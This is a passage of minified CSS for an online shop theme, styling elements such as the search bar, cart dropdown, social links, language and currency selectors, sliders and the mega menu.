.item-icon,.block-reassurance-item .item-text{margin:0 5px}.blockreassurance-product .block-reassurance-item+.block-reassurance-item{border-top:1px dashed #c7c7c7}#product .blockreassurance-product{background:#f7f7f7;border:none;padding:0}#cart .blockreassurance-product{margin-bottom:30px;padding:0}@media (min-width:768px){#cart .blockreassurance-product{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around}#cart .blockreassurance-product .block-reassurance-item{border-top:none;display:block;text-align:center}#cart .blockreassurance-product .block-reassurance-item .item-icon{margin-bottom:8px}}.blockreassurance-outside{padding:10px 0}@media (min-width:768px){.blockreassurance-outside{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:space-evenly;justify-content:space-evenly}.blockreassurance-outside .block-reassurance-item{display:block;text-align:center}}.searchbar-wrapper{width:100%}.search-widget{width:70%;margin:auto}.search-widget.ui-front,.search-widget form{position:relative}.search-widget form input[type=text]{height:43px;padding-right:53px;padding-left:5%;margin-left:-1px;background:#fff;color:inherit;border-color:#c7c7c7}.search-widget form [type=submit]{border:none;text-align:center;padding:0;display:block;position:absolute;top:0;right:0;width:43px;height:43px;transition:all .3s;cursor:pointer;border-radius:0 5px 5px 0}.search-widget form [type=submit] .fa,.search-widget form [type=submit] .material-icons{font-size:21px;font-weight:700}.mobile-header-version .search-widget{width:80%}.mobile-header-version .search-widget form [type=submit]{background:#fff0;color:inherit}#products .search-widget{margin:auto}.sidebar-search{padding:20px;border-top:1px solid #c7c7c7}.sidebar-search .search-widget{width:100%}.ui-autocomplete.ui-menu{max-width:100%}.ui-autocomplete.ui-menu .search-menu-item{list-style:none}.ui-autocomplete.ui-menu .search-menu-item .search-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-radius:0}.ui-autocomplete.ui-menu .search-menu-item .search-item .info{-ms-flex:1;flex:1;min-width:0}.ui-autocomplete.ui-menu .search-menu-item .search-item .info .category,.ui-autocomplete.ui-menu .search-menu-item .search-item .info .separator{display:none}.ui-autocomplete.ui-menu .search-menu-item .search-item .cover{margin-right:2%;width:50px}.ui-autocomplete.ui-menu .search-menu-item .search-item .cover img{border:1px solid #ededed}.ui-autocomplete.ui-menu .search-menu-item .search-item .pprice{font-weight:700}.ui-autocomplete.ui-menu .search-menu-item .search-item .pref{font-style:italic;display:none}.ui-autocomplete.ui-menu .search-menu-item .search-item .product{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.disable-price-mode .ui-autocomplete.ui-menu .search-menu-item .search-item .pprice{display:none}.block-social .social-links{margin-top:15px;margin-left:-5px;margin-right:-5px}.block-social li{height:40px;width:40px;display:inline-block;background-color:#2d2d2d;margin:0 5px 10px;border-radius:5px;background-repeat:no-repeat;background-position:50%;background-size:80%;transition:all .3s}.block-social li:hover{border-radius:50%}.block-social li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social li a:hover{color:#fff0}.block-social .facebook{background-image:url([data-uri]);background-color:#3b5998}.block-social .twitter{background-image:url([data-uri]);background-color:#55acee}.block-social .rss{background-image:url([data-uri]);background-color:#f60}.block-social .youtube{background-image:url([data-uri]);background-color:#b00}.block-social .googleplus{background-image:url([data-uri]);background-color:#dd4b39}.block-social .pinterest{background-image:url([data-uri]);background-color:#cb2027}.block-social .vimeo{background-image:url([data-uri]);background-color:#aad450}.block-social .instagram{background-image:url([data-uri]);background-color:#125688}.block-social .linkedin{background-image:url([data-uri]);background-color:#0e76a8;background-size:auto}.block-newsletter{margin-bottom:30px}@media (max-width:991px){.block-newsletter{margin-bottom:20px}}.block-newsletter .newsletter-form{margin-top:14px}.block-newsletter .form-control:-webkit-autofill{background:#fff0}.block-newsletter .newsletter-message{margin-top:8px;font-size:92%}.block-newsletter .newsletter-message .alert{padding:2px 10px;font-size:inherit;margin-bottom:.625rem;border:none}.block-newsletter .newsletter-message .conditons{padding:2px 0}#footer .footer-main .block-newsletter h4{margin-bottom:20px}.footer-right .block-newsletter .input-wrapper{display:-ms-flexbox;display:flex}.footer-right .block-newsletter .form-control{height:50px;width:100%;padding-left:3%;padding-right:3%;background:#f7f7f7;border-radius:5px 0 0 5px;border-right-width:0;color:inherit;border-color:#c7c7c7;box-shadow:none}.footer-right .block-newsletter .input-btn{min-width:30%}.footer-right .block-newsletter .input-btn .btn{width:100%;height:50px;font-size:17px;border-radius:0 5px 5px 0;text-transform:none}.social-sharing{max-width:500px;margin:20px 0}.social-sharing label{margin-right:20px;padding-top:7px;float:left;display:none}.social-sharing>ul{-ms-flex-pack:end;justify-content:flex-end}.social-sharing li a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-radius:3px;padding:5px 12px}.social-sharing li a:hover,.social-sharing li a:hover i{color:#fff}.social-sharing li a i{font-size:16px;padding-right:8px}.social-sharing .facebook a i{color:#3b5998}.social-sharing .facebook a:hover{background-color:#3b5998}.social-sharing .twitter a i{color:#55acee}.social-sharing .twitter a:hover{background-color:#55acee}.social-sharing .googleplus a i{color:#dd4b39}.social-sharing .googleplus a:hover{background-color:#dd4b39}.social-sharing .pinterest a i{color:#cb2027}.social-sharing .pinterest a:hover{background-color:#cb2027}#blockcart-modal .modal-content{border-radius:0}#blockcart-modal .modal-header{background:#d4edda;border:none;border-radius:0}#blockcart-modal .modal-dialog{max-width:700px;margin-top:10%}#blockcart-modal .modal-body{padding:20px}#blockcart-modal .modal-title{color:#155724}#blockcart-modal .modal-title i{margin-right:2%}#blockcart-modal .cart-modal-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#blockcart-modal .cart-product .product-image,#blockcart-modal .cart-product .product-infos{padding:0 10px}#blockcart-modal .cart-product .product-name{padding-top:0;padding-bottom:4px}#blockcart-modal .cart-product .product-attributes p{margin-bottom:0}#blockcart-modal .cart-content .cart-products-count{padding:5px;text-align:center;margin-bottom:0;font-weight:700}#blockcart-modal .cart-content .cart-prices{background:#f7f7f7}#blockcart-modal .cart-buttons{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){#blockcart-modal .cart-buttons{-ms-flex-pack:center;justify-content:center}}#blockcart-modal .cart-buttons .btn{margin:4px}.cart-preview{position:relative}.cart-preview .cart-header{text-align:center}.cart-preview .cart-header .cart-link{display:-ms-flexbox;display:flex;border-radius:3px;padding:7px 8px;font-weight:700;font-size:.875rem;white-space:nowrap;transition:all .3s}.cart-preview .cart-header .cart-link>span{padding:0 2px}.cart-preview .cart-header .cart-design{position:relative}.cart-preview .cart-header .cart-products-count{position:absolute;top:-12px;left:0;right:0;margin:auto;display:block;font-size:10px;text-align:center;width:16px;height:16px;line-height:16px;background-color:#fd6282;color:#fff;border-radius:50%;transition:all .3s}.cart-preview .cart-dropdown{position:absolute;top:45px;right:0;width:300px;padding:0;z-index:999;background:#fff;visibility:hidden;opacity:0;box-shadow:0 2px 4px rgb(0 0 0 / .2);border-radius:5px;overflow:hidden}.cart-preview .cart-title{background:#f7f7f7;padding:15px 5px;border-bottom:1px solid #c7c7c7;margin:0;text-transform:uppercase;font-size:1rem;text-align:center}.background-for-title .cart-preview .cart-title{background-image:url([data-uri])}.cart-preview .cart-items{padding:0}.cart-preview .cart-product-line{padding:12px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.cart-preview .cart-product-line+.cart-product-line{border-top:1px dashed #c7c7c7}.cart-preview .cart-product-line .product-image{-ms-flex:none;flex:none;max-width:80px;margin:0 10px}.cart-preview .cart-product-line .product-infos{width:100%}.cart-preview .cart-product-line .remove-from-cart{-ms-flex:none;flex:none;font-size:14px;padding:5px 10px;text-align:center}.cart-preview .cart-product-line .product-name{padding:0}.cart-preview .cart-product-line .product-attributes{display:block;font-style:italic}.cart-preview .cart-product-line .product-price-quantity{display:-ms-flexbox;display:flex;margin-top:9px}.cart-preview .cart-product-line .product-cart-price{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}.cart-preview .cart-product-line .product-cart-price span{padding:0 2px}.cart-preview .cart-product-line .product-price{font-size:1rem;font-weight:700}.cart-preview .cart-product-line .product-price span{display:inline-block}.cart-preview .cart-product-line .regular-price{font-size:.8rem}.cart-preview .cart-product-line .product-quantity-touchspin{display:none}.cart-preview .cart-product-line .product-quantity-touchspin .input-group{height:25px}.cart-preview .cart-product-line .product-quantity-touchspin .input-group .input-group-btn>.btn{width:22px;font-size:14px}.cart-preview .cart-product-line .product-quantity-touchspin .input-group input{width:35px}.cart-preview .allow-update-quantity .cart-product-line .product-price-quantity{-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.cart-preview .allow-update-quantity .cart-product-line .product-quantity-touchspin{display:block}.cart-preview .allow-update-quantity .cart-product-line .product-qty,.cart-preview .allow-update-quantity .cart-product-line .x-character{display:none}.cart-preview .allow-update-quantity .cart-product-line .remove-from-cart{-ms-flex-item-align:normal;-ms-grid-row-align:normal;align-self:normal;margin-top:21px}.cart-preview .cart-bottom{padding:10px 15px;background:#f7f7f7;border-top:1px solid #c7c7c7}.cart-preview .cart-bottom .cart-products-count{padding:5px;text-align:center}.cart-preview .cart-bottom .cart-action{margin-top:15px;margin-bottom:5px}.cart-preview .cart-bottom .cart-minimal{margin-top:15px;padding:8px 10px}.cart-preview .no-items{padding:15px;text-align:center}.desktop-header-version .cart-preview:hover .cart-dropdown{visibility:visible;opacity:1;top:35px;transition:all .3s}.mobile-header-version .cart-preview .cart-header .cart-link{padding:0;height:34px;width:34px;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.mobile-header-version .cart-preview .cart-header .fa,.mobile-header-version .cart-preview .cart-header .material-icons{margin:0}.mobile-header-version .cart-preview .cart-header .cart-total-value{display:none}.mobile-header-version .cart-preview .cart-header .cart-products-count{left:50%;margin-left:-8px}div.aeuc_tax_label,div.aeuc_weight_label,span.aeuc_from_label,span.aeuc_tax_label{color:#554f58;font-size:11px}span.aeuc_from_label{padding-top:4px}span.aeuc_tax_label_shopping_cart{color:#554f58!important;font-size:12px!important}span.aeuc_tax_label_blockcart{color:#fff!important}.aeuc_delivery_label:before,.aeuc_shipping_label:before{content:"-";padding:0 4px}.aeuc_shipping_label a{color:inherit;text-decoration:underline}.aeuc_before_label{font-size:.7em}.main-product-details .aeuc_before_label{font-size:.5em}.content_price>span{display:inline-block}span.unvisible{display:none}p.payment_selected>a.payment_module_adv{border:1px solid #55c65e;border-radius:4px}a.payment_module_adv{border:1px solid #d6d4d4;border-radius:4px}.cart-overview div.aeuc_unit_price_label{font-size:8px;display:inline-block;font-weight:400}#checkout-cart-summary div.aeuc_unit_price_label{display:block;font-size:.75rem;color:#878787}#order-items div.aeuc_unit_price_label{display:block;font-size:90%}#blockcart-modal div.aeuc_unit_price_label{font-size:9px;font-weight:400;margin-bottom:8px}#product div.aeuc_unit_price_label{padding-bottom:16px}body.tax-display-enabled #products .thumbnail-container,body.tax-display-enabled .featured-products .thumbnail-container,body.tax-display-enabled .product-accessories .thumbnail-container{height:358px}body.tax-display-enabled #products .highlighted-informations,body.tax-display-enabled .featured-products .highlighted-informations,body.tax-display-enabled .product-accessories .highlighted-informations{height:4.25em}body.tax-display-enabled #products .product-description,body.tax-display-enabled .featured-products .product-description,body.tax-display-enabled .product-accessories .product-description{height:90px}div.condition-label label.js-terms{text-align:left}#conditions-to-approve #cta-terms-and-conditions-0,#conditions-to-approve #cta-terms-and-conditions-1{text-decoration:underline}div.aeuc_footer_info{text-align:center;font-size:.875rem;margin-top:10px;margin-bottom:10px}.currency-selector-wrapper+.language-selector-wrapper,.language-selector-wrapper+.currency-selector-wrapper{margin-left:5px}.currency-selector .dropdown-current,.language-selector .dropdown-current{padding:5px 8px;background-color:#f7f7f7;border-radius:3px}.currency-selector .dropdown-icon .fa,.currency-selector .dropdown-icon .material-icons,.language-selector .dropdown-icon .fa,.language-selector .dropdown-icon .material-icons{font-size:15px}.currency-selector .dropdown-menu,.language-selector .dropdown-menu{min-width:0}.language-selector #language-selector-label,.language-selector .l-code{display:none}.language-selector .l-name{display:-ms-flexbox;display:flex}.language-selector img{margin-top:-2px}.currency-selector #currency-selector-label{display:none}.currency-selector .c-sign{display:inline-block}.sidebar-currency{border-top:1px solid #c7c7c7;padding:20px 10px}.sidebar-currency .currency-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.sidebar-currency .currency-list li{margin:0 3px}.sidebar-currency .currency-list .dropdown-item{border-radius:5px;padding:5px 8px}.sidebar-currency .currency-list .current .dropdown-item{background:#5a9e74;color:#fff}.sidebar-currency .c-sign{display:none}.sidebar-language{border-top:1px solid #c7c7c7;padding:20px 10px}.sidebar-language .l-name{display:none}.sidebar-language .language-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.sidebar-language .language-list li{margin:0 3px}.sidebar-language .language-list .dropdown-item{border-radius:5px;padding:5px 8px;text-transform:uppercase;min-width:40px;text-align:center}.sidebar-language .language-list .current .dropdown-item{background:#5a9e74;color:#fff}.user-info{text-align:center}.user-info .account-link{border:2px solid;border-radius:3px}.user-info .account-link>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:5px 7px;font-size:.875rem;white-space:nowrap}.user-info .account-link>a>span{padding:0 2px}.user-info .account-link>a .material-icons{font-size:120%;margin-top:0;height:100%;line-height:inherit}.user-info .logout-link{display:none}.user-info .dropdown-customer-account-links{position:absolute;top:110%;right:0;min-width:100%;z-index:1000;visibility:hidden;opacity:0}.user-info .dropdown-customer-account-links .dropdown-menu{display:block;width:100%;position:static;border:2px solid;border-radius:3px 0 3px 3px}.user-info .dropdown-customer-account-links .dropdown-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:7px 3px}.user-info .dropdown-customer-account-links .dropdown-item i,.user-info .dropdown-customer-account-links .dropdown-item span{margin:0 5px}.user-info .dropdown-customer-account-links .dropdown-item i{font-size:15px}.user-info .dropdown-customer-account-links .logout{padding:7px;text-align:center;color:red;border-top:1px solid #c7c7c7}.user-info .dropdown-customer-account-links .logout i{min-width:18px}.user-info .customer-logged{position:relative}.user-info .customer-logged .hover .dropdown-customer-account-links,.user-info .customer-logged:hover .dropdown-customer-account-links{visibility:visible;opacity:1;top:calc(100% - 2px);transition:all .3s}.sidebar-account{padding:20px 10px;border-top:1px solid #c7c7c7;background:#f7f7f7}.sidebar-account.user-info>ul>li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}.sidebar-account.user-info .logout-link{display:block;color:red}.sidebar-account.user-info .dropdown-customer-account-links{display:none}.sidebar-header-phone{padding:15px 5px;border-top:1px solid #c7c7c7;background:#f7f7f7}.sidebar-header-phone ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.sidebar-header-phone ul li{white-space:nowrap;padding:8px 12px}.st-menu-title{background:#f7f7f7}.sidebar-menu{padding:15px;border-top:1px solid #c7c7c7}.sidebar-menu .waiting-load-categories{height:50px;background:#fff0 url([data-uri]) no-repeat 50% 50%}.sidebar-category-tree.category-tree .category-sub-menu{display:none}.left-brand-list .linklist,.left-supplier-list .linklist{margin-top:-3px}.mailalert-product-page .mailalert-form{margin:0 -8px}.mailalert-product-page .mailalert-form.disable{pointer-events:none;opacity:.5}.mailalert-product-page .alert-email{width:100%;padding:0 8px}.mailalert-product-page .alert-button{padding:0 8px}.mailalert-product-page .alert-button .btn{text-transform:none;padding-left:15px;padding-right:15px;white-space:nowrap}.mailalert-product-page .mailalert-msg{padding:8px;margin-top:5px;margin-bottom:0}@media (max-width:991px){.mailalert-product-page .mailalert-form{-ms-flex-direction:column;flex-direction:column}.mailalert-product-page .alert-email{margin-bottom:5px}}.my-mail-alerts{padding-top:0;padding-bottom:0}.my-mail-alerts .mail-alert-line{padding:.9375rem 0}.my-mail-alerts .mail-alert-line+.mail-alert-line{border-top:1px solid #ededed}.my-mail-alerts .mail-alert-line .p-image img{max-width:80px}.my-mail-alerts .mail-alert-line .p-name{margin-left:10px}.my-mail-alerts .mail-alert-line .p-remove{margin-left:auto}.mobile-header-version .customer-signin-module{position:absolute;right:0;top:-32px}.mobile-header-version .user-info .account-link{border-width:1px}.mobile-header-version .user-info .account-link>a{padding:2px 6px;font-size:inherit;line-height:inherit}.mobile-header-version .user-info .account-link>a i{font-size:15px;margin-right:0}.mobile-header-version .user-info .dropdown-customer-account-links{display:none}.mobile-header-version .currency-selector .dropdown-current,.mobile-header-version .language-selector .dropdown-current{padding:3px 5px}.mobile-header-version .currency-selector .dropdown-item,.mobile-header-version .language-selector .dropdown-item{padding-left:5px;padding-right:5px}.rating-star-blue>label,.rating-star-green>label,.rating-star-yellow>label{margin:0}.product-list #gsr-review-list .gsr-review-count-rating{display:none}.product-list .gsr-clr_20{display:none!important}.product-list .grid .product-miniature #gsr-review-list .gsr-text-center{text-align:left!important}.product-list .list .product-miniature #gsr-review-list .gsr-text-center{text-align:right!important}.aone-homepage .product-list .list .product-miniature #gsr-review-list{position:static;margin-top:-7px}.main-product-details #gsr.productAction,.main-product-details #gsr.productReassurance{margin-bottom:20px;margin-top:20px;background:#f7f7f7;overflow:hidden}.main-product-details #gsr.productAction .block-review,.main-product-details #gsr.productReassurance .block-review{background:#fff0}.main-product-details #gsr.productAction .block-review-item,.main-product-details #gsr.productReassurance .block-review-item{padding:0}.main-product-details #gsr.productAction .block-review-item .display-distribution,.main-product-details #gsr.productReassurance .block-review-item .display-distribution{background:#fff}.main-product-details #gsr.productAction{padding:0 20px 10px}.main-product-details #gsr.productReassurance{padding:10px 20px 20px}#gsr #comment-form .product{margin-bottom:20px;overflow:hidden}#gsr #comment-form .product img{max-width:90px}#gsr #comment-form #footer{background:#fff0}#gsr .pull-right .bootstrap-touchspin .btn.btn-touchspin,#gsr .pull-right .btn.btn-default,.bootstrap-touchspin #gsr .pull-right .btn.btn-touchspin{white-space:nowrap;padding-left:10px;padding-right:10px;margin-top:5px;color:#fff;background-color:#17a2b8;border-color:#17a2b8}#gsr .review-line-comment .row>div{padding:0 15px}#footer #gsr{width:100%}.product-add-to-cart #ps-checkout-express-button{text-align:right}.lang-rtl .product-add-to-cart #ps-checkout-express-button{text-align:left}.product-add-to-cart #ps-checkout-express-button div.paypal-buttons-context-iframe{margin:15px 4% 10px}#cart #ps-checkout-express-button{padding:0 15px}#checkout-personal-information-step #ps-checkout-express-button{margin-bottom:20px}.js-payment-binary .accept-cgv{display:none!important}#ps_checkout-buttons-container .checkout-smartbutton{text-align:center}#mainCarousel{width:100%;margin:0 auto 1rem}#mainCarousel .carousel__slide{width:100%;padding:0}#mainCarousel .carousel__button{display:none}#thumbCarousel .carousel__slide{opacity:.5;padding:0;margin:.25rem;width:90px;height:90px}#thumbCarousel .carousel__slide.is-nav-selected{opacity:1}#thumbCarousel .carousel__slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slick-list{padding-top:15px;margin-top:-15px}.slick-track{display:-ms-flexbox;display:flex}.slick-slide{height:auto;outline:none}.slick-loading .slick-list{background:#fff0 url([data-uri]) 50% no-repeat}.slick-next,.slick-prev{font-size:0;position:absolute;top:-35px;display:block;width:30px;height:30px;padding:0;cursor:pointer;background-color:#fd6282;background-image:url([data-uri]);color:#fff;border:none;border-radius:3px;outline:none;transition:all .3s;opacity:.5;z-index:10}.slick-next:hover,.slick-prev:hover{outline:none;opacity:1!important}.slick-next:focus,.slick-prev:focus{outline:none}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.25}.slick-next .material-icons,.slick-prev .material-icons{transition:all .3s;display:initial}.slick-next:before,.slick-prev:before{font-family:FontAwesome;font-size:20px;line-height:30px;transition:all .3s}.background-for-title .slick-next,.background-for-title .slick-prev{top:-40px}@media (max-width:991px){.slick-next,.slick-prev{width:25px;height:25px}.slick-next:before,.slick-prev:before{line-height:25px}.background-for-title .slick-next,.background-for-title .slick-prev,.slick-next,.slick-prev{top:50%;margin-top:-35px}}.slick-prev{left:auto;right:41px;border-radius:50% 0 0 50%}.slick-prev:before{content:"\F100"}.slick-prev:hover:before{margin-right:3px}@media (max-width:991px){.slick-prev{right:auto;left:0}}[dir=rtl] .slick-prev{right:-8px;left:auto}.slick-next{left:auto;right:10px;border-radius:0 50% 50% 0}.slick-next:before{content:"\F101"}.slick-next:hover:before{margin-left:3px}@media (max-width:991px){.slick-next{right:0;left:auto}}[dir=rtl] .slick-next{right:auto;left:-8px}.slick-dots{display:block;width:100%;padding:0;list-style:none;text-align:center!important;margin:0}.slick-dots li{position:relative;display:inline-block;vertical-align:middle;margin:0 3px;padding:5px 2px;cursor:pointer}.slick-dots li button{font-size:0;display:block;width:13px;height:13px;padding:0;cursor:pointer;border:0;outline:none;background:#fd6282;border-radius:50%;opacity:.25}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button,.slick-dots li button:hover{opacity:1}.pace-running>:not(.pace){transition:none}.pace,.pace-running>:not(.pace){-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.pace{-webkit-pointer-events:none}.pace-inactive{display:none}.pace .pace-progress{background:#5a9e74;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:20px;height:20px;border:2px solid #5a9e74;border-bottom-color:transparent!important;border-right-color:transparent!important;border-radius:10px;animation:pace-spinner .5s linear infinite}@keyframes pace-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.flex-scrollbox-wrapper{overflow:hidden}.flex-scrollbox-wrapper>div:first-child,.flex-scrollbox-wrapper>ul:first-child{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.scroll-box-arrows{display:none;transition:all .3s}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows .left,.scroll-box-arrows .right{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[data-autoscroll=true]+.scroll-box-arrows{opacity:0}.flex-scrollbox-wrapper:hover+.scroll-box-arrows,.scroll-box-arrows:hover{opacity:1}.st-pusher{position:relative;left:0;transition:all .5s}.st-overlay{position:fixed;top:0;right:0;left:0;bottom:0;background:rgb(0 0 0 / .3);display:none;overflow-y:scroll}.st-menu-open .st-overlay{display:block;z-index:1000}.st-menu{position:fixed;top:0;left:0;z-index:1001;visibility:hidden;width:300px;height:100%;overflow:auto;background:#fff;transition:all .5s;padding-bottom:30px}.st-menu:after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgb(0 0 0 / .2);content:"";opacity:1;transition:opacity .5s}.st-menu-right{position:fixed;top:0;right:0;z-index:1001;visibility:hidden;width:320px;height:100%;overflow:auto;background:#fff;transition:all .5s}.st-menu-right:after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgb(0 0 0 / .2);content:"";opacity:1;transition:opacity .5s}.st-menu-open{overflow:hidden}.st-menu-open .st-wrapper{overflow-y:scroll}.st-menu-open .st-menu:after{width:0;height:0;opacity:0;transition:opacity .5s,width .1s .5s,height .1s .5s}.st-menu-close{position:absolute;top:11px;right:0;cursor:pointer;z-index:1;padding:8px}.st-menu-close:hover{color:#fd6282}.st-menu-close i{font-weight:700}.st-menu-right .st-menu-close{right:auto;left:0}.st-menu-title{padding:15px 5px;text-align:center;font-size:1.125rem;margin:0}.background-for-title .st-menu-title{background-image:url([data-uri])}.st-effect-left.st-menu{transform:translate3d(-100%,0,0)}.st-effect-left.st-menu-open .st-effect-left.st-menu{visibility:visible;transform:translateZ(0)}.st-effect-left.st-menu:after{display:none}.st-effect-right.st-menu-right{transform:translate3d(100%,0,0)}.st-effect-right.st-menu-open .st-effect-right.st-menu-right{visibility:visible;transform:translateZ(0)}.st-effect-right.st-menu-right:after{display:none}.no-csstransforms3d .st-pusher,.no-js .st-pusher{padding-left:300px}.ui-tooltip.ui-widget.ui-widget-content{border:none;padding:3px 8px;box-shadow:none;background:#000;color:#fff;border-radius:.25rem;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;font-size:.75rem;z-index:1000}.ui-tooltip.ui-widget.ui-widget-content .ui-tooltip-content:before{position:absolute;width:0;height:0;border-color:#fff0;border-style:solid;bottom:-5px;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.anav-top{color:#5d5d5d}.anav-top .amenu-link{color:#3d3d3d;font-size:1.0625rem;font-weight:700;text-transform:uppercase;font-family:Roboto Condensed,sans-serif;line-height:20px;padding:15px;cursor:pointer;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.anav-top .amenu-link>sup{line-height:13px;padding:1px 3px;font-weight:400;text-transform:uppercase;text-align:center;background-color:#fd6282;color:#fff;font-size:10px;display:inline-block;border-radius:1px;transition:all .2s;white-space:nowrap}.anav-top .amenu-link>img{max-height:28px;width:auto;margin:-4px 5px -4px -5px;z-index:1}.anav-top .adropdown .dropdown-wrapper{padding:10px;background:#fff}.anav-top .adropdown .content-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.anav-top .adropdown .aitem{padding:5px}.anav-top .acategory-content .category-title{margin-bottom:0;font-size:.9375rem;text-transform:uppercase;font-weight:700}.anav-top .acategory-content .category-title a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:fit-content;width:-moz-fit-content;max-width:100%}.anav-top .acategory-content .category-title img{max-height:28px;width:auto;margin:-4px 5px -4px -5px}.anav-top .acategory-content .category-subs{font-size:.875rem}.anav-top .acategory-content .category-subs li{padding:7px 0}.anav-top .acategory-content .category-subs li a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative}.anav-top .acategory-content .category-subs li a:before{content:"";width:7px;height:7px;margin-right:6px;border:1px solid #c7c7c7;border-radius:50%}.anav-top .acategory-content .category-subs li a:hover:before{border-color:#fd6282;background-color:#fd6282}.anav-top .acategory-content .category-subs li a img{max-height:28px;width:auto;margin:-2px 5px -2px -15px}.anav-top .acategory-content .category-title+.category-subs{margin-top:5px}.anav-top .acategory-content.yesimage-nosub .aitem{padding-top:8px}.anav-top .acategory-content.yesimage-nosub .category-thumb{text-align:center}.anav-top .acategory-content.yesimage-nosub .category-title a{margin:auto}.anav-top .aproduct-content .product-container{padding-bottom:8px;max-width:200px;margin-left:auto;margin-right:auto}.anav-top .aproduct-content .product-name{text-align:center;padding:8px 0}.anav-top .aproduct-content .product-price-and-shipping span{margin:0 2px}.anav-top .amanufacturer-content .brand-name:before{font-family:FontAwesome;content:"\F105";display:inline-block;padding-right:8px}.anav-top .amanufacturer-content .brand-logo{text-align:center}.anav-top .amanufacturer-content .brand-logo+.brand-name{text-align:center;font-weight:700}.anav-top .amanufacturer-content .brand-logo+.brand-name:before{display:none}.anav-top .ahtml-content{padding:5px}.anav-top .ahtml-content h1,.anav-top .ahtml-content h2,.anav-top .ahtml-content h3,.anav-top .ahtml-content h4,.anav-top .ahtml-content h5,.anav-top .ahtml-content h6{margin-top:0}.anav-top .small-category-title .acategory-content .category-title{text-transform:none;font-weight:400}.anav-top .brand-linklist .manufacturer-item{text-align:left;padding-top:6px;padding-bottom:6px}.anav-top .brand-linklist .manufacturer-item .logo{display:none}.anav-top .brand-linklist .manufacturer-item .middle-side{display:block;margin-top:0}.anav-top .brand-linklist .manufacturer-item .middle-side .product-name:before{content:"\F105";display:inline-block;font-family:FontAwesome;padding-right:8px}.anav-top img.brightness-hover{transition:all .3s}.anav-top a:hover img.brightness-hover{filter:brightness(90%)}#amegamenu .anav-top{margin:0 45px;position:relative;transition:all .3s;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}#amegamenu .anav-top .amenu-link>span{position:relative}#amegamenu .anav-top .amenu-link>span:after{content:"";position:absolute;border-top:2px solid;left:52%;right:50%;bottom:-3px;transition:all .2s}#amegamenu .anav-top .amenu-link>sup{position:absolute;top:-3px;right:5px}.is-sticky #amegamenu .anav-top .amenu-link>sup{top:-1px}@media (min-width:992px) and (max-width:1219px){#amegamenu .anav-top .amenu-link{padding-left:10px;padding-right:10px;font-size:1rem}#amegamenu .anav-top .amenu-link>sup{right:0}}@media (max-width:991px){#amegamenu .anav-top .amenu-link{padding-left:8px;padding-right:8px;font-size:.9375rem}#amegamenu .anav-top .amenu-link>sup{right:-3px}}#amegamenu .anav-top .adropdown{position:absolute;left:0;top:110%;max-width:calc(100vw - 30px);z-index:1000;visibility:hidden;opacity:0;box-shadow:0 2px 4px rgb(0 0 0 / .2);background:#fff0;overflow:auto;max-height:calc(100vh - 210px);border-radius:0 0 5px 5px}@media (min-width:576px) and (max-width:767px){#amegamenu .anav-top .adropdown{max-width:520px}}@media (min-width:768px) and (max-width:991px){#amegamenu .anav-top .adropdown{max-width:700px}}@media (min-width:992px) and (max-width:1219px){#amegamenu .anav-top .adropdown{max-width:940px}}@media (min-width:1220px){#amegamenu .anav-top .adropdown{max-width:1180px}}#amegamenu .anav-top .adropdown .dropdown-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}#amegamenu .anav-top .adropdown 